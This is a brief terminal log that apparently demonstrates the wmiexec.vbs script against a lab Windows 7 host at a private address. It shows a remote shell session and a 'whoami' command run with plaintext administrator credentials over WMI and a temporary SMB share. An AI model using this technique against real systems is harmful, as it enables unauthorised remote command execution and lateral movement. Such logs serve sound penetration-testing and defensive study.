 C:\Users\Administrator\Desktop
$ cscript.exe //nologo wmiexec.vbs /shell 192.168.150.157 administrator admin123$%
WMIEXEC : Target -> 192.168.150.157
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\windows\temp\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\windows\temp
C:\Windows\system32>exit
WMIEXEC : Share deleted sucess.
C:\Users\Administrator\Desktop
$ cscript.exe wmiexec.vbs /cmd 192.168.150.157 administrator admin123$% "whoami"
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIEXEC : Target -> 192.168.150.157
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\windows\temp\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\windows\temp
192.168.150.157 >> whoami
win7-x64-test\administrator
WMIEXEC : Share deleted sucess.
C:\Users\Administrator\Desktop
$